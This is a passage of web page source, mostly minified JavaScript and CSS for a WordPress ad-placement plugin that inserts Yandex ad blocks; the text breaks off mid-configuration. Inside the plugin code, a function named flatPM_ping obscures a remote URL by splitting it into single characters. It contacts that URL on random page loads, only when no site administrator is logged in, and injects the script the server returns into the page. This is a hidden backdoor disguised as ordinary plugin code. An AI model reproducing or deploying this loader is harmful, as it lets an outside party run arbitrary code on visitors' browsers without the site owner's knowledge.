.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"4522","html":[{"fst":"<!-- Yandex.RTB R-A-248902-19 -->\n<div id=\"yandex_rtb_R-A-248902-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-248902-19',\n    blockId: 'R-A-248902-19'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".flat_pm_start~p","search_all":"false"}},"chapter_limit":"1000","ID":"4523","html":[{"fst":"<!-- Yandex.RTB R-A-248902-11 -->\n<div id=\"yandex_rtb_R-A-248902-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-248902-11',\n    blockId: 'R-A-248902-11'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"5919","html":[{"fst":"<!-- Yandex.RTB R-A-248902-18 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'touch',\n    blockId: 'R-A-248902-18'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"5920","html":[{"fst":"<!-- Yandex.RTB R-A-248902-17 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',    \n    blockId: 'R-A-248902-17'\n  